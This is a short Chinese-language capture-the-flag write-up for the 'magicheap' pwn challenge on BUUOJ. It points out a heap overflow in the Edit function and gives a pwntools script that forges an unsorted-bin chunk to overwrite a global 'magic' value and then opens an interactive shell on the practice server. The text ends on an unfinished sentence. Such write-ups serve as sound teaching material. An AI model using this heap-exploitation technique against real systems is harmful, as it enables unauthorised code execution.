- 看一下主函数 
- Edit里面有堆溢出漏洞 
- Wp看一下
from pwn import *
from LibcSearcher import *
context(arch='amd64',os='linux',log_level='debug')
elf = ELF("./1")
#p = process("./magicheap")
p = remote("node5.buuoj.cn",25329)
magic = 0x6020A0

def bug():
gdb.attach(p)
pause()

#1->create_heap , 2->edit_heap , 3->delete_heap
def create_heap(size,content):
p.sendlineafter("Your choice :","1")
p.sendlineafter("Size of Heap : ",str(size))
p.sendlineafter("Content of heap:",content)
# heap对应数组heaparray指向user_data地址

def edit_heap(index,size,content):
p.sendlineafter("Your choice :","2")
p.sendlineafter("Index :",str(index))
p.sendlineafter("Size of Heap : ",str(size))
p.sendlineafter("Content of heap : ",content)

def delete_heap(index):
p.sendlineafter("Your choice :","3")
p.sendlineafter("Index :",str(index))

create_heap(0x20,'aaaa')
create_heap(0x80,'bbbb') # 进入unsorted_bin
create_heap(0x20,'cccc') # 防止和top_chunk合并

delete_heap(1)
#bug()

payload = flat([b'a'*0x20 , 0 , 0x91 , 0 , magic-0x10])
# 0x20堆溢出 ，后面四个变量构造fake_chunk
# prev_size=0,size=0x91,fd->0, bk->magic-0x10
edit_heap(0,0x40,payload)

create_heap(0x80,'dddd')

p.sendline('4869')
p.interactive()
最后一步会执行
